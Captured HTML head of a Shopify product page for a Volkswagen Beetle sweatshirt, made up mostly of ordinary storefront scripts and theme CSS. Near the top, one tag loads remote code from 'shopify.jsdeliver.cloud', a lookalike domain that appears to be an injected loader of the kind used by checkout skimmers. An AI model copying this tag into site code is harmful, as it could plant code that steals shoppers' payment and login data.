

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt
body_size: 66955
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
    
<link rel="icon" type="image/png" href="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_logo-no-lines_web-RGB.png?crop=center&height=32&v=1759420808&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Volkswagen Red Beetle Sweatshirt
 &ndash; WheelyFresh</title>

    
      <meta name="description" content="The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?">
    

    

<meta property="og:site_name" content="WheelyFresh">
<meta property="og:url" content="https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt">
<meta property="og:title" content="Volkswagen Red Beetle Sweatshirt">
<meta property="og:type" content="product">
<meta property="og:description" content="The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?"><meta property="og:image" content="http://wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366">
  <meta property="og:image:secure_url" content="https://wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Volkswagen Red Beetle Sweatshirt">
<meta name="twitter:description" content="The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?">


    <script>
      new PerformanceObserver((list) => {
        const latestEntry = list.getEntries().at(-1);
      
        if (latestEntry?.element?.getAttribute('loading') == 'lazy') {
          console.warn('Warning: LCP element was lazy loaded', latestEntry);
        }
      }).observe({type: 'largest-contentful-paint', buffered: true});
    </script>
    
    <script defer>
      const ON_CHANGE_DEBOUNCE_TIMER = 300;
      const PUB_SUB_EVENTS = {
        cartUpdate: 'cart-update',
        quantityUpdate: 'quantity-update',
        variantChange: 'variant-change'
      };

    </script>
    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/vendors.js?v=87330480114418983271759419165" defer="defer" ></script>
   
    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/global.min.js?v=135733005047879689611759419165" defer="defer" ></script>
    <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/custom-elements.min.js?v=28552312287041708111759419164" defer="defer" ></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" async></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BWdgGIbcpZPxtjEK-vkkQzgsz8zjM1ijnRB2pdH5hrU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44007555239/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e6e8d67b66b5f398838f8a695304241d">
<meta id="in-context-paypal-metadata" data-shop-id="44007555239" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt">
<link rel="alternate" hreflang="en" href="https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt">
<link rel="alternate" hreflang="de" href="https://wheelyfresh.co.uk/de/products/red-volkswagen-beetle-crew-neck-sweatshirt">
<link rel="alternate" type="application/json+oembed" href="https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=44007555239" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44007555239,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44007555239","merchantName":"WheelyFresh","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"WheelyFresh","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e6e8d67b66b5f398838f8a695304241d","betas":["rich-media-storefront-analytics"],"domain":"wheelyfresh.co.uk","predictiveSearch":true,"shopId":44007555239,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wheely-fresh.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Atlas Theme - 10\/11\/2025","id":185684984190,"schema_name":"Atlas","schema_version":"2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wheelyfresh.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//wheelyfresh.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/519e984d0480fc5d8c5b7dbe7\/32b84cf94866fcc035afc738d.js?shop=wheely-fresh.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJydVRCQnRxMU10UHpGTEhMIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=wheely-fresh.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wheely-fresh.myshopify.com.js?settings=1762005737607\u0026shop=wheely-fresh.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=f973e32b-5856-4e1e-9458-e3cdb5a62136\u0026s=3a122d37-045b-4ad5-8f43-44f7af0b661a\u0026shop=wheely-fresh.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJydVRCQnRxMU10UHpGTEhMIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9wYWlkIiwidHJ1c3RwaWxvdE9yZGVyQ29uZmlybWVkIl0sInYiOiIiLCJhIjoiU2hvcGlmeS0yMDIwLTAxIn0=\u0026shop=wheely-fresh.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=wheely-fresh.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44007555239,"offset":0,"reqid":"6bd26141-18fb-423b-936c-b2d6e96fd12e-1769027950","pageurl":"wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","u":"4a4212dd9b9b","p":"product","rtyp":"product","rid":7199311626467};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wheelyfresh.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//wheelyfresh.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wheelyfresh.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://wheelyfresh.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wheelyfresh.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wheelyfresh.co.uk/cdn/shop/t/11/compiled_assets/scripts.js?v=3523"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wheelyfresh.co.uk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//wheelyfresh.co.uk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Lato, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 0, 0, 0;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 249, 255, 251;
        --color-base-accent-2: 28, 181, 181;
        --color-base-accent-3: 19, 108, 108;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;
        --color-custom-color-3: 255, 255, 255;
        --color-custom-color-4: 255, 255, 255;
        --color-custom-color-5: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(249,255,251);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(19,108,108);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: #fb0f0f;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      /* *,
      *::before,
      *::after {
        box-sizing: inherit;
      } */
      

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }
      *, ::before, ::after { box-sizing: inherit; }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/base.min.css?v=37932064389215196921759419164" rel="stylesheet" type="text/css" media="all" />
    
    
   

    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/vendors.min.css?v=154279446038129201891759419165" media="print" onload="this.media='all'" defer>
     <style>
.rte:after {
  clear: both;
  content: '';
  display: block;
}

.rte > p:first-child {
  margin-top: 0;
}

.rte > p:last-child {
  margin-bottom: 0;
}

.rte table {
  table-layout: fixed;
}

@media screen and (min-width: 750px) {
  .rte table td {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
  }
}

.rte img {
  height: auto;
  max-width: 100%;
  border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));
  border-radius: var(--media-radius);
  box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));
  margin-bottom: var(--media-shadow-vertical-offset);
}

.rte ul,
.rte ol {
  list-style-position: inside;
  padding-left: 2rem;
}

.rte li {
  list-style: inherit;
}

.rte li:last-child {
  margin-bottom: 0;
}

.rte a {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.rte a:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.rte blockquote {
  display: inline-flex;
}

.rte blockquote > * {
  margin: -0.5rem 0 -0.5rem 0;
}
</style>
    <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/custom.css?v=77800181121634795081759419164" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wheelyfresh.co.uk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-menu-drawer.css?v=138296110930072740841759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link
      rel="stylesheet"
      href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/base-deferred.min.css?v=69177625499485900361759419164"
      media="print"
      onload="this.media='all'"
      defer
    ><link rel="preload" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-drawer.css?v=42634648875087362761759419164" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271759419164" media="print" onload="this.media='all'" defer><noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
